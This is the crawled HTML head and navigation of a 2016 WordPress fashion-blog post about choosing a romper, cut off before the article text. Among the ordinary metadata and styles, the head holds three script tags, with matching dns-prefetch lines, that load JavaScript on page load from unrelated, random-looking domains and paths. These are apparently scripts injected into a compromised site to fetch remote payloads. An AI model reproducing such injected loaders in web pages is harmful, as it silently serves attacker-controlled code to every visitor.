

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/choosing-a-romper/
body_size: 17751
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>Choosing A Romper - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Summer is here and I&#039;d like to wear something other than a dress for date night. I&#039;ve seen rompers for the past few years, but just haven&#039;t found one that suited my body type until this summer. I finally found the perfect romper for my body type!! What is my criteria for the perfect romper?" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jennifer"/>
	<link rel="canonical" href="https://sassyteacherchic.com/choosing-a-romper/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sassy Teacher Chic - An inspirational blog for style, travel, and life&#039;s lessons." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Choosing A Romper - Sassy Teacher Chic" />
		<meta property="og:description" content="Summer is here and I&#039;d like to wear something other than a dress for date night. I&#039;ve seen rompers for the past few years, but just haven&#039;t found one that suited my body type until this summer. I finally found the perfect romper for my body type!! What is my criteria for the perfect romper?" />
		<meta property="og:url" content="https://sassyteacherchic.com/choosing-a-romper/" />
		<meta property="article:published_time" content="2016-06-18T05:17:01+00:00" />
		<meta property="article:modified_time" content="2017-05-07T15:46:56+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Choosing A Romper - Sassy Teacher Chic" />
		<meta name="twitter:description" content="Summer is here and I&#039;d like to wear something other than a dress for date night. I&#039;ve seen rompers for the past few years, but just haven&#039;t found one that suited my body type until this summer. I finally found the perfect romper for my body type!! What is my criteria for the perfect romper?" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#blogposting","name":"Choosing A Romper - Sassy Teacher Chic","headline":"Choosing A Romper","author":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sassyteacherchic.com\/.\/home\/sassytea\/public_html\/wp-content\/uploads\/2016\/06\/IMG_20160617_200103.jpg","width":2988,"height":3735},"datePublished":"2016-06-17T23:17:01-06:00","dateModified":"2017-05-07T09:46:56-06:00","inLanguage":"en-US","commentCount":10,"mainEntityOfPage":{"@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#webpage"},"isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#webpage"},"articleSection":"Summer, criteria, date night, Fashion, Gap, romper, Style, summer"},{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/summer\/#listItem","name":"Summer"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/summer\/#listItem","position":2,"name":"Summer","item":"https:\/\/sassyteacherchic.com\/category\/summer\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#listItem","name":"Choosing A Romper"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#listItem","position":3,"name":"Choosing A Romper","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/summer\/#listItem","name":"Summer"}}]},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"Person","@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author","url":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/","name":"Jennifer","image":{"@type":"ImageObject","@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jennifer"}},{"@type":"WebPage","@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#webpage","url":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/","name":"Choosing A Romper - Sassy Teacher Chic","description":"Summer is here and I'd like to wear something other than a dress for date night. I've seen rompers for the past few years, but just haven't found one that suited my body type until this summer. I finally found the perfect romper for my body type!! What is my criteria for the perfect romper?","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#breadcrumblist"},"author":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"creator":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sassyteacherchic.com\/.\/home\/sassytea\/public_html\/wp-content\/uploads\/2016\/06\/IMG_20160617_200103.jpg","@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#mainImage","width":2988,"height":3735},"primaryImageOfPage":{"@id":"https:\/\/sassyteacherchic.com\/choosing-a-romper\/#mainImage"},"datePublished":"2016-06-17T23:17:01-06:00","dateModified":"2017-05-07T09:46:56-06:00"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Choosing A Romper Comments Feed" href="https://sassyteacherchic.com/choosing-a-romper/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassyteacherchic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassyteacherchic.com%2Fchoosing-a-romper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassyteacherchic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassyteacherchic.com%2Fchoosing-a-romper%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "6c166841af"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/posts/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sassyteacherchic.com/?p=267' />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="wp-singular post-template-default single single-post postid-267 single-format-standard wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
